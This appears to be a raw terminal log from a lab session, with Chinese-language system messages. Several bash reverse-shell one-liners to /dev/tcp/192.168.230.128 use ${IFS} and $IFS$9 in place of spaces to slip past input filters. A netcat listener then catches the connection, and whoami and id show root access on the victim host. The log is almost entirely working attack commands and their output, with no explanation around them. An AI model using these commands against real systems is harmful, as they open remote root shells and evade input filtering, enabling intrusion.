 ┌──(root💀zeroc)-[/home/zeroc]
└─# bash${IFS}-i>&/dev/tcp/192.168.230.128/4399<&1
zsh: 没有那个文件或目录: /dev/tcp/192.168.230.128/4399
┌──(root💀zeroc)-[/home/zeroc]
└─# bash
┌──(root💀zeroc)-[/home/zeroc]
└─# bash${IFS}-i>&/dev/tcp/192.168.230.128/4399<&1
^C^C^C^C^C^C^C
┌──(root💀zeroc)-[/home/zeroc]
└─# bash${IFS}-i>&/dev/tcp/192.168.230.128/4399<&1^C
┌──(root💀zeroc)-[/home/zeroc]
└─# bash$IFS$9-i>&/dev/tcp/192.168.230.128/4343<&1
root@kali:~# nc -lvp 4343
listening on [any] 4343 ...
192.168.230.130: inverse host lookup failed: Unknown host
connect to [192.168.230.128] from (UNKNOWN) [192.168.230.130] 35038
┌──(root zeroc)-[/home/zeroc]
└─# whoami
whoami
root
┌──(root zeroc)-[/home/zeroc]
└─# id
id
用户id=0(root) 组id=0(root) 组=0(root),4(adm),20(dialout),119(wireshark),142(kaboxer)
┌──(root zeroc)-[/home/zeroc]
└─#